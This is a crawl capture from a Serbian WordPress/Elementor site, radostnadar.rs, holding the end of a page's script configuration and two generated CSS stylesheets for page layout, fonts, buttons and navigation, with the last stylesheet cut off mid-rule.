\u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/radostnadar.rs\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/radostnadar.rs\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/radostnadar.rs\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0212142222"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":659,"title":"%D0%A7%D0%B8%D1%82%D0%B0%D0%BE%D0%BD%D0%B8%D1%86%D0%B0%20-%20%D0%A0%D0%B0%D0%B4%D0%BE%D1%81%D1%82%20%D0%BD%D0%B0%20%D0%B4%D0%B0%D1%80","excerpt":"","featuredImage":false}};
</script>
<script src="https://radostnadar.rs/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.5" id="elementor-frontend-js"></script>
<script src="https://radostnadar.rs/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.3" id="pro-elements-handlers-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://radostnadar.rs/wp-content/uploads/elementor/css/post-659.css?ver=1727881946
body_size: 16945
content:
.elementor-659 .elementor-element.elementor-element-9ba6f9d{padding:50px 0px 0px 0px;z-index:2;}.elementor-659 .elementor-element.elementor-element-a7388f4{--divider-border-style:solid;--divider-color:#000;--divider-border-width:2.5px;}.elementor-659 .elementor-element.elementor-element-a7388f4 .elementor-divider-separator{width:75%;}.elementor-659 .elementor-element.elementor-element-a7388f4 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-659 .elementor-element.elementor-element-cdd6fe2 .elementor-heading-title{color:#000000;font-family:"Century Gothic", Sans-serif;font-size:25px;font-weight:600;}.elementor-659 .elementor-element.elementor-element-cdd6fe2 > .elementor-widget-container{margin:80px 0px 0px 0px;padding:0px 0px 0px 155px;}.elementor-659 .elementor-element.elementor-element-cdd6fe2{z-index:3;}.elementor-659 .elementor-element.elementor-element-4bd4968{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:175px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:2;}.elementor-659 .elementor-element.elementor-element-4bd4968 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-659 .elementor-element.elementor-element-75f7ec5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-659 .elementor-element.elementor-element-75f7ec5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9F0;}.elementor-659 .elementor-element.elementor-element-75f7ec5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 49px 0px 50px;--e-column-margin-right:49px;--e-column-margin-left:50px;padding:0px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-75f7ec5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-659 .elementor-element.elementor-element-23fc9ec{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-659 .elementor-element.elementor-element-23fc9ec .elementor-divider-separator{width:25%;margin:0 auto;margin-center:0;}.elementor-659 .elementor-element.elementor-element-23fc9ec .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-659 .elementor-element.elementor-element-23fc9ec > .elementor-widget-container{margin:75px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-90ea270{text-align:center;}.elementor-659 .elementor-element.elementor-element-90ea270 .elementor-heading-title{color:#000000;font-family:"Century Gothic", Sans-serif;font-size:30px;font-weight:normal;}.elementor-659 .elementor-element.elementor-element-90ea270 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-87c0998{text-align:center;}.elementor-659 .elementor-element.elementor-element-87c0998 .elementor-heading-title{color:#000000;font-family:"Century Gothic", Sans-serif;font-size:20px;font-weight:normal;}.elementor-659 .elementor-element.elementor-element-87c0998 > .elementor-widget-container{margin:0px 0px 0100px 0px;}.elementor-659 .elementor-element.elementor-element-f875d25 .elementor-button{font-family:"Century Gothic", Sans-serif;font-weight:bold;fill:#000000;color:#000000;background-color:#00000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-659 .elementor-element.elementor-element-f875d25 .elementor-button:hover, .elementor-659 .elementor-element.elementor-element-f875d25 .elementor-button:focus{color:#FFFFFF;background-color:#000000;}.elementor-659 .elementor-element.elementor-element-f875d25 .elementor-button:hover svg, .elementor-659 .elementor-element.elementor-element-f875d25 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-659 .elementor-element.elementor-element-f875d25 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 50px 0px;}.elementor-659 .elementor-element.elementor-element-263cb01:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-659 .elementor-element.elementor-element-263cb01 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9F0;}.elementor-659 .elementor-element.elementor-element-263cb01 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 49px 0px 50px;--e-column-margin-right:49px;--e-column-margin-left:50px;padding:0px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-263cb01 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-659 .elementor-element.elementor-element-2a9be93{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-659 .elementor-element.elementor-element-2a9be93 .elementor-divider-separator{width:25%;margin:0 auto;margin-center:0;}.elementor-659 .elementor-element.elementor-element-2a9be93 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-659 .elementor-element.elementor-element-2a9be93 > .elementor-widget-container{margin:75px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-7d2310e{text-align:center;}.elementor-659 .elementor-element.elementor-element-7d2310e .elementor-heading-title{color:#000000;font-family:"Century Gothic", Sans-serif;font-size:30px;font-weight:normal;}.elementor-659 .elementor-element.elementor-element-7d2310e > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-832bc7a{text-align:center;}.elementor-659 .elementor-element.elementor-element-832bc7a .elementor-heading-title{color:#000000;font-family:"Century Gothic", Sans-serif;font-size:20px;font-weight:normal;}.elementor-659 .elementor-element.elementor-element-832bc7a > .elementor-widget-container{margin:0px 0px 0100px 0px;}.elementor-659 .elementor-element.elementor-element-74fad11 .elementor-button{font-family:"Century Gothic", Sans-serif;font-weight:bold;fill:#000000;color:#000000;background-color:#00000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-659 .elementor-element.elementor-element-74fad11 .elementor-button:hover, .elementor-659 .elementor-element.elementor-element-74fad11 .elementor-button:focus{color:#FFFFFF;background-color:#000000;}.elementor-659 .elementor-element.elementor-element-74fad11 .elementor-button:hover svg, .elementor-659 .elementor-element.elementor-element-74fad11 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-659 .elementor-element.elementor-element-74fad11 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 50px 0px;}.elementor-659 .elementor-element.elementor-element-a4478f7{margin-top:050px;margin-bottom:0px;z-index:2;}.elementor-659 .elementor-element.elementor-element-1b4e482:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-659 .elementor-element.elementor-element-1b4e482 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9F0;}.elementor-659 .elementor-element.elementor-element-1b4e482 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 49px 0px 50px;--e-column-margin-right:49px;--e-column-margin-left:50px;padding:0px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-1b4e482 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-659 .elementor-element.elementor-element-1a61934{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-659 .elementor-element.elementor-element-1a61934 .elementor-divider-separator{width:25%;margin:0 auto;margin-center:0;}.elementor-659 .elementor-element.elementor-element-1a61934 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-659 .elementor-element.elementor-element-1a61934 > .elementor-widget-container{margin:75px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-0629e60{text-align:center;}.elementor-659 .elementor-element.elementor-element-0629e60 .elementor-heading-title{color:#000000;font-family:"Century Gothic", Sans-serif;font-size:30px;font-weight:normal;}.elementor-659 .elementor-element.elementor-element-0629e60 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-d5a5699{text-align:center;}.elementor-659 .elementor-element.elementor-element-d5a5699 .elementor-heading-title{color:#000000;font-family:"Century Gothic", Sans-serif;font-size:20px;font-weight:normal;}.elementor-659 .elementor-element.elementor-element-d5a5699 > .elementor-widget-container{margin:0px 0px 0100px 0px;}.elementor-659 .elementor-element.elementor-element-219e7fe .elementor-button{font-family:"Century Gothic", Sans-serif;font-weight:bold;fill:#000000;color:#000000;background-color:#00000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-659 .elementor-element.elementor-element-219e7fe .elementor-button:hover, .elementor-659 .elementor-element.elementor-element-219e7fe .elementor-button:focus{color:#FFFFFF;background-color:#000000;}.elementor-659 .elementor-element.elementor-element-219e7fe .elementor-button:hover svg, .elementor-659 .elementor-element.elementor-element-219e7fe .elementor-button:focus svg{fill:#FFFFFF;}.elementor-659 .elementor-element.elementor-element-219e7fe > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 50px 0px;}.elementor-659 .elementor-element.elementor-element-c295306:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-659 .elementor-element.elementor-element-c295306 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9F0;}.elementor-659 .elementor-element.elementor-element-c295306 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 49px 0px 50px;--e-column-margin-right:49px;--e-column-margin-left:50px;padding:0px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-c295306 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-659 .elementor-element.elementor-element-b14992a{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-659 .elementor-element.elementor-element-b14992a .elementor-divider-separator{width:25%;margin:0 auto;margin-center:0;}.elementor-659 .elementor-element.elementor-element-b14992a .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-659 .elementor-element.elementor-element-b14992a > .elementor-widget-container{margin:75px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-ef6d9b3{text-align:center;}.elementor-659 .elementor-element.elementor-element-ef6d9b3 .elementor-heading-title{color:#000000;font-family:"Century Gothic", Sans-serif;font-size:30px;font-weight:normal;}.elementor-659 .elementor-element.elementor-element-ef6d9b3 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-6778547{text-align:center;}.elementor-659 .elementor-element.elementor-element-6778547 .elementor-heading-title{color:#000000;font-family:"Century Gothic", Sans-serif;font-size:20px;font-weight:normal;}.elementor-659 .elementor-element.elementor-element-6778547 > .elementor-widget-container{margin:0px 0px 0100px 0px;}.elementor-659 .elementor-element.elementor-element-016ce51 .elementor-button{font-family:"Century Gothic", Sans-serif;font-weight:bold;fill:#000000;color:#000000;background-color:#00000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-659 .elementor-element.elementor-element-016ce51 .elementor-button:hover, .elementor-659 .elementor-element.elementor-element-016ce51 .elementor-button:focus{color:#FFFFFF;background-color:#000000;}.elementor-659 .elementor-element.elementor-element-016ce51 .elementor-button:hover svg, .elementor-659 .elementor-element.elementor-element-016ce51 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-659 .elementor-element.elementor-element-016ce51 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 50px 0px;}.elementor-659 .elementor-element.elementor-element-5e779b4{margin-top:-1265px;margin-bottom:0px;z-index:1;}.elementor-659 .elementor-element.elementor-element-cfc2d4f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-3eb7079{margin-top:-1265px;margin-bottom:0px;z-index:1;}.elementor-659 .elementor-element.elementor-element-37980c2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-ec65765{margin-top:-1265px;margin-bottom:0px;z-index:1;}.elementor-659 .elementor-element.elementor-element-c9c3fe1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-17d4b48{margin-top:-1265px;margin-bottom:0px;z-index:1;}.elementor-659 .elementor-element.elementor-element-856a0fd > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-659 .elementor-element.elementor-element-75f7ec5{width:44.65%;}.elementor-659 .elementor-element.elementor-element-263cb01{width:44.65%;}.elementor-659 .elementor-element.elementor-element-7cda98d{width:10.364%;}.elementor-659 .elementor-element.elementor-element-1b4e482{width:44.65%;}.elementor-659 .elementor-element.elementor-element-c295306{width:44.65%;}.elementor-659 .elementor-element.elementor-element-0e4718d{width:10.364%;}}@media(max-width:767px){.elementor-659 .elementor-element.elementor-element-9ba6f9d{padding:0px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-9f41fcf > .elementor-element-populated{padding:0px 30px 0px 20px;}.elementor-659 .elementor-element.elementor-element-a7388f4 > .elementor-widget-container{padding:0px 0px 50px 0px;}.elementor-659 .elementor-element.elementor-element-cdd6fe2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-4bd4968{margin-top:030px;margin-bottom:0px;}.elementor-659 .elementor-element.elementor-element-75f7ec5 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-659 .elementor-element.elementor-element-263cb01 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-659 .elementor-element.elementor-element-1b4e482 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-659 .elementor-element.elementor-element-c295306 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-5e779b4{margin-top:-2085px;margin-bottom:0px;}.elementor-659 .elementor-element.elementor-element-8184502 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-3eb7079{margin-top:0px;margin-bottom:0px;}.elementor-659 .elementor-element.elementor-element-e939f5c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-ec65765{margin-top:0px;margin-bottom:0px;}.elementor-659 .elementor-element.elementor-element-2f96041 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-17d4b48{margin-top:0px;margin-bottom:0px;}.elementor-659 .elementor-element.elementor-element-fdc0aed > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Century Gothic';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://radostnadar.rs/wp-content/uploads/2021/09/Century-Gothic_1.ttf') format('truetype');
}
@font-face {
	font-family: 'Century Gothic';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://radostnadar.rs/wp-content/uploads/2021/09/Century-Gothic-Bold_1.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://radostnadar.rs/wp-content/uploads/elementor/css/post-651.css?ver=1727882402
body_size: 16645
content:
.elementor-651 .elementor-element.elementor-element-2c408b8{z-index:1;}.elementor-651 .elementor-element.elementor-element-19fef9d img{width:100%;}.elementor-651 .elementor-element.elementor-element-19fef9d > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-651 .elementor-element.elementor-element-324c8db .elementor-icon-wrapper{text-align:left;}.elementor-651 .elementor-element.elementor-element-324c8db.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-651 .elementor-element.elementor-element-324c8db.elementor-view-framed .elementor-icon, .elementor-651 .elementor-element.elementor-element-324c8db.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-651 .elementor-element.elementor-element-324c8db.elementor-view-framed .elementor-icon, .elementor-651 .elementor-element.elementor-element-324c8db.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-651 .elementor-element.elementor-element-324c8db .elementor-icon{font-size:15px;border-width:1px 1px 1px 1px;}.elementor-651 .elementor-element.elementor-element-324c8db .elementor-icon svg{height:15px;}.elementor-651 .elementor-element.elementor-element-77d6f19 .elementor-icon-wrapper{text-align:left;}.elementor-651 .elementor-element.elementor-element-77d6f19.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-651 .elementor-element.elementor-element-77d6f19.elementor-view-framed .elementor-icon, .elementor-651 .elementor-element.elementor-element-77d6f19.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-651 .elementor-element.elementor-element-77d6f19.elementor-view-framed .elementor-icon, .elementor-651 .elementor-element.elementor-element-77d6f19.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-651 .elementor-element.elementor-element-77d6f19 .elementor-icon{font-size:15px;border-width:1px 1px 1px 1px;}.elementor-651 .elementor-element.elementor-element-77d6f19 .elementor-icon svg{height:15px;}.elementor-651 .elementor-element.elementor-element-77d6f19 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-651 .elementor-element.elementor-element-251521b .elementor-icon-wrapper{text-align:left;}.elementor-651 .elementor-element.elementor-element-251521b.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-651 .elementor-element.elementor-element-251521b.elementor-view-framed .elementor-icon, .elementor-651 .elementor-element.elementor-element-251521b.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-651 .elementor-element.elementor-element-251521b.elementor-view-framed .elementor-icon, .elementor-651 .elementor-element.elementor-element-251521b.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-651 .elementor-element.elementor-element-251521b .elementor-icon{font-size:15px;border-width:1px 1px 1px 1px;}.elementor-651 .elementor-element.elementor-element-251521b .elementor-icon svg{height:15px;}.elementor-651 .elementor-element.elementor-element-251521b > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-651 .elementor-element.elementor-element-4d5a69b{z-index:200;}.elementor-651 .elementor-element.elementor-element-cd7494f{z-index:300;}.elementor-651 .elementor-element.elementor-element-dafd275 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-651 .elementor-element.elementor-element-557fe99 .elementor-menu-toggle{margin:0 auto;}.elementor-651 .elementor-element.elementor-element-557fe99 .elementor-nav-menu .elementor-item{font-family:"Century Gothic", Sans-serif;font-weight:800;text-transform:uppercase;}.elementor-651 .elementor-element.elementor-element-557fe99 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:15px;padding-right:15px;}.elementor-651 .elementor-element.elementor-element-557fe99 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-651 .elementor-element.elementor-element-557fe99 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-651 .elementor-element.elementor-element-557fe99 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-651 .elementor-element.elementor-element-557fe99 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-3150be2 );fill:var( --e-global-color-3150be2 );}.elementor-651 .elementor-element.elementor-element-557fe99 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-651 .elementor-element.elementor-element-557fe99 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-651 .elementor-element.elementor-element-557fe99 .e--pointer-framed .elementor-item:before,
					.elementor-651 .elementor-element.elementor-element-557fe99 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-651 .elementor-element.elementor-element-f014acc .elementor-search-form__container{min-height:40px;}.elementor-651 .elementor-element.elementor-element-f014acc .elementor-search-form__submit{min-width:40px;--e-search-form-submit-text-color:#000000;background-color:#54595F00;--e-search-form-submit-icon-size:15px;}body:not(.rtl) .elementor-651 .elementor-element.elementor-element-f014acc .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-651 .elementor-element.elementor-element-f014acc .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-651 .elementor-element.elementor-element-f014acc .elementor-search-form__input, .elementor-651 .elementor-element.elementor-element-f014acc.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-651 .elementor-element.elementor-element-f014acc:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:#000000;border-width:1px 1px 1px 1px;border-radius:0px;}.elementor-651 .elementor-element.elementor-element-f014acc.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:#000000;border-width:1px 1px 1px 1px;border-radius:0px;}.elementor-651 .elementor-element.elementor-element-f014acc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 497px;}.elementor-651 .elementor-element.elementor-element-f89de2b .elementor-button{font-family:"Century Gothic", Sans-serif;font-weight:800;background-color:#C02026;border-radius:0px 0px 0px 0px;padding:30px 193px 30px 25px;}.elementor-651 .elementor-element.elementor-element-f89de2b > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-651 .elementor-element.elementor-element-f89de2b{z-index:2;}.elementor-651 .elementor-element.elementor-element-ce84fe6{z-index:1;}.elementor-651 .elementor-element.elementor-element-38126d0 > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-651 .elementor-element.elementor-element-f9b8936 .elementor-icon-wrapper{text-align:left;}.elementor-651 .elementor-element.elementor-element-f9b8936.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-651 .elementor-element.elementor-element-f9b8936.elementor-view-framed .elementor-icon, .elementor-651 .elementor-element.elementor-element-f9b8936.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-651 .elementor-element.elementor-element-f9b8936.elementor-view-framed .elementor-icon, .elementor-651 .elementor-element.elementor-element-f9b8936.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-651 .elementor-element.elementor-element-f9b8936 .elementor-icon{font-size:15px;border-width:1px 1px 1px 1px;}.elementor-651 .elementor-element.elementor-element-f9b8936 .elementor-icon svg{height:15px;}.elementor-651 .elementor-element.elementor-element-33fd7be .elementor-icon-wrapper{text-align:left;}.elementor-651 .elementor-element.elementor-element-33fd7be.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-651 .elementor-element.elementor-element-33fd7be.elementor-view-framed .elementor-icon, .elementor-651 .elementor-element.elementor-element-33fd7be.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-651 .elementor-element.elementor-element-33fd7be.elementor-view-framed .elementor-icon, .elementor-651 .elementor-element.elementor-element-33fd7be.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-651 .elementor-element.elementor-element-33fd7be .elementor-icon{font-size:15px;border-width:1px 1px 1px 1px;}.elementor-651 .elementor-element.elementor-element-33fd7be .elementor-icon svg{height:15px;}.elementor-651 .elementor-element.elementor-element-33fd7be > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-651 .elementor-element.elementor-element-237ff5d .elementor-icon-wrapper{text-align:left;}.elementor-651 .elementor-element.elementor-element-237ff5d.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-651 .elementor-element.elementor-element-237ff5d.elementor-view-framed .elementor-icon, .elementor-651 .elementor-element.elementor-element-237ff5d.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-651 .elementor-element.elementor-element-237ff5d.elementor-view-framed .elementor-icon, .elementor-651 .elementor-element.elementor-element-237ff5d.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-651 .elementor-element.elementor-element-237ff5d .elementor-icon{font-size:15px;border-width:1px 1px 1px 1px;}.elementor-651 .elementor-element.elementor-element-237ff5d .elementor-icon svg{height:15px;}.elementor-651 .elementor-element.elementor-element-237ff5d > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-651 .elementor-element.elementor-element-12eeba0{z-index:200;}.elementor-651 .elementor-element.elementor-element-4e34c2f{z-index:300;}.elementor-651 .elementor-element.elementor-element-5824460 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-651 .elementor-element.elementor-element-642d9ce .elementor-button{font-family:"Franklin Gothic Demi Regular", Sans-serif;font-weight:500;background-color:var( --e-global-color-3150be2 );border-radius:0px 0px 0px 0px;padding:30px 200px 30px 25px;}.elementor-651 .elementor-element.elementor-element-642d9ce > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-651 .elementor-element.elementor-element-642d9ce{z-index:150;}.elementor-651 .elementor-element.elementor-element-2951387 .elementor-menu-toggle{margin-left:auto;background-color:#342D2D00;}.elementor-651 .elementor-element.elementor-element-2951387 .elementor-nav-menu .elementor-item{font-family:"Franklin Gothic Demi Regular", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-651 .elementor-element.elementor-element-2951387 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-651 .elementor-element.elementor-element-2951387 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-651 .elementor-element.elementor-element-2951387 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-651 .elementor-element.elementor-element-2951387 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-651 .elementor-element.elementor-element-2951387 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-3150be2 );fill:var( --e-global-color-3150be2 );}.elementor-651 .elementor-element.elementor-element-2951387 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-651 .elementor-element.elementor-element-2951387 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-651 .elementor-element.elementor-element-2951387 .e--pointer-framed .elementor-item:before,
					.elementor-651 .elementor-element.elementor-element-2951387 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-651 .elementor-element.elementor-element-2951387{--e-nav-menu-horizontal-menu-item-margin:calc( 29px / 2 );}.elementor-651 .elementor-element.elementor-element-2951387 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:29px;}.elementor-651 .elementor-element.elementor-element-2951387 .elementor-nav-menu--dropdown a, .elementor-651 .elementor-element.elementor-element-2951387 .elementor-menu-toggle{color:#000000;}.elementor-651 .elementor-element.elementor-element-2951387 .elementor-nav-menu--dropdown a:hover,
					.elementor-651 .elementor-element.elementor-element-2951387 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-651 .elementor-element.elementor-element-2951387 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-651 .elementor-element.elementor-element-2951387 .elementor-menu-toggle:hover{color:var( --e-global-color-1654883 );}.elementor-651 .elementor-element.elementor-element-2951387 .elementor-nav-menu--dropdown a:hover,
					.elementor-651 .elementor-element.elementor-element-2951387 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-651 .elementor-element.elementor-element-2951387 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-651 .elementor-element.elementor-element-2951387 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;}.elementor-651 .elementor-element.elementor-element-2951387 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#000000;border-bottom-width:1px;}.elementor-651 .elementor-element.elementor-element-2951387 div.elementor-menu-toggle{color:#000000;}.elementor-651 .elementor-element.elementor-element-2951387 div.elementor-menu-toggle svg{fill:#000000;}@media(max-width:767px){.elementor-651 .elementor-element.elementor-element-ce84fe6{padding:0px 15px 0px 015px;}.elementor-651 .elementor-element.elementor-element-7537427{width:60%;}.elementor-651 .elementor-element.elementor-element-12eeba0{width:20%;}.elementor-bc-flex-widget .elementor-651 .elementor-element.elementor-element-5824460.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-651 .elementor-element.elementor-element-5824460.elementor-column.elementor-element[data-element_type="column"] > 